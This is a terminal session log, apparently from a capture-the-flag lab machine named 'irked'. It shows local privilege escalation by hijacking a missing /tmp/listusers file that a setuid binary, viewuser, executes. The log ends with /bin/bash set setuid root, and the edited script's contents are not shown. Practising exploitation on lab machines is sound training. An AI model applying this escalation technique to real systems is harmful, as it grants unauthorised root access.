 djmardov@irked:/$ ./usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2022-07-08 16:46 (:0)
sh: 1: /tmp/listusers: not found
djmardov@irked:/$ chmod +x /tmp/listusers
chmod: cannot access ‘/tmp/listusers’: No such file or directory
djmardov@irked:/$ touch /tmp/listusers
djmardov@irked:/$ ./usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2022-07-08 16:46 (:0)
sh: 1: /tmp/listusers: Permission denied
djmardov@irked:/$ chmod +x /tmp/listusers
djmardov@irked:/$ ./usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2022-07-08 16:46 (:0)
djmardov@irked:/$ nano /tmp/listusers
djmardov@irked:/$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1105840 Nov  5  2016 /bin/bash
djmardov@irked:/$ ./usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2022-07-08 16:46 (:0)
djmardov@irked:/$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1105840 Nov  5  2016 /bin/bash
djmardov@irked:/$